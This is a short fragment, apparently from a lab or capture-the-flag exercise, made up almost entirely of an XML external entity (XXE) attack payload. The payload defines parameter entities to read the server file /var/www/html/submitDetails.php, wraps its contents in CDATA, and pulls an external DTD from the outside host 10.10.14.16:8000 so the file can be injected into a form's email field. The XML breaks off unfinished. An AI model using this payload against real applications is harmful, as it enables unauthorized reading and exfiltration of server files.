 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE email [
<!ENTITY % begin "<![CDATA[">
<!ENTITY % file SYSTEM "file:///var/www/html/submitDetails.php">
<!ENTITY % end "]]>">
<!ENTITY % xxe SYSTEM "http://10.10.14.16:8000/xxe.dtd">
%xxe;
]>
<root>
<name>
test
</name>
<tel>
</tel>
<email>
&joined;